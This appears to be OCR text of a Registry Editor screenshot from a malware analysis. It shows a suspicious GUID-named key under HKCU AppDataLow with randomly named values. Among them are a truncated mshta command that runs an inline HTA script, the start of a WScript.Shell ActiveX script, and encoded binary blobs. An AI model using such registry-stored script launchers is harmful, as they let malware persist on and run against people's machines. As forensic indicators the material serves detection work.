 Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Software\AppDataLow\Software\Microsoft\11FA388A-3C6C-6B5A-CED5-30CFE2D96473
Computer
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
AppEvents
Console
Control Panel
Environment
EUDC
Keyboard Layout
Network
Printers
Software
Adobe
AppDataLow
Software
Microsoft
11FA388A-3
Name Type Data
(Default) REG_SZ (value not set)
{B01E9FCC-4... REG_BINARY b4 78 59 4f bd d0 d5 01
{E3D1258E-E... REG_BINARY ee d8 f9 af b2 d0 d5 01
Actiompt REG_SZ mshta "about:<hta:application><script>resiz...
APHoieDS REG_SZ Tg3xi4c=new ActiveXObject('WScript.Shell');T...
azroroxy REG_BINARY 24 69 63 67 78 64 6a 78 6c 65 6c 3d 22 67 ...
Client REG_BINARY e8 03 00 00 3c 81 04 00 24 2c 05 da 2a a3 1...
Client32 REG_BINARY fa 56 14 c7 f7 ad 98 8d f5 04 1d 54 ee 5b a2...
Client64 REG_BINARY fa 56 14 c7 f7 ad 98 8d f5 04 1d 54 ee 5b a2...
LastTask REG_QWORD 0x9fa30d7a (2678263162)